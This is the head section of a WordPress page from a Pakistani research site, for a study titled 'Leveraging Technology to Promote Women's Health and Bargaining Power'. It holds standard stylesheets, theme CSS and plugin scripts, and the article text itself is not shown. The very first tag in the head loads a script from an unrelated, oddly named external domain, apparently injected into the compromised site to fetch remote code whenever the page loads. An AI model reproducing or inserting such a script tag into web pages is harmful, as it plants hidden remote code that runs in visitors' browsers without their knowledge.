

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creb.org.pk/leveraging-technology-to-promote-womens-health-and-bargaining-power-evidence-from-a-pilot-program/
body_size: 107068
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Leveraging Technology to Promote Women&#8217;s Health and Bargaining Power: Evidence from a Pilot Program &#8211; Creb</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Creb &raquo; Feed" href="https://creb.org.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creb &raquo; Comments Feed" href="https://creb.org.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creb.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreb.org.pk%2Fleveraging-technology-to-promote-womens-health-and-bargaining-power-evidence-from-a-pilot-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creb.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreb.org.pk%2Fleveraging-technology-to-promote-womens-health-and-bargaining-power-evidence-from-a-pilot-program%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creb.org.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fd-nt-style-css' href='https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='htbuilder-main-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://creb.org.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--accent);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--accent);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--accent);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-title a{color:var(--accent);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--accent);}.entry-meta a{color:var(--accent);}.entry-meta a:hover{color:var(--accent);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--accent);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-8.css?ver=1654594467' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://creb.org.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/global.css?ver=1654594469' media='all' />
<link rel='stylesheet' id='elementor-post-4580-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-4580.css?ver=1654608165' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-7.css?ver=1766180818' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-53.css?ver=1675150438' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://creb.org.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://creb.org.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://creb.org.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creb.org.pk/wp-json/wp/v2/pages/4580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creb.org.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://creb.org.pk/leveraging-technology-to-promote-womens-health-and-bargaining-power-evidence-from-a-pilot-program/" />
<link rel='shortlink' href='https://creb.org.pk/?p=4580' />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=2.93;EXPM_AJAX_URL='https://creb.org.pk/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><link rel="icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-270x270.png" />
		<style id="wp-custom-css">
			.yrm-toggle-expand-7 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-content-7 {
    color: black !important;
}
.yrm-toggle-expand-6 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-5 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-4 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-3 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-2 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-1 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-8 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-9 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-10 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-11 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-12 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-13 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-14 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-15 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-16 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-17 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-18 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-cntent-15 {
    padding: 0px;
    color: black;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Fira Sans';
}
.yrm-toggle-expand-19 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-26 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-20 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-21 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-22 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-23 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-24 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-25 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-27 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.elementor-widget-text-editor {
    color: #000000;
    font-family: var( --e-global-typography-text-font-family ), Sans-serif;
    font-weight: var( --e-global-typography-text-font-weight );
}
.scrolling-text-container {
    width: 100%;
    overflow: hidden;
}

.ticker {
    display: inline-block;
    white-space: nowrap;
    animation: scroll-left 10s linear infinite;
}

@keyframes scroll-left {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}
a.ticker {
    color: #701512;
    font-family: "Oswald", Sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-left: 67px;
    text-decoration: underline;
}
.ticker-container {
  white-space: nowrap;
   
  animation: ticker-animation 100s linear infinite;
}

.ticker {
  display: inline-block;
  padding-right: 20px; /* Adjust as needed for spacing between links */
}

@keyframes ticker-animation {
  0% {
    transform: translateX(100%);
  }
  95% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(-100%);
  }
}
		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4580 wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-4580 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8083e8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8083e8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a2cffc1" data-id="a2cffc1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
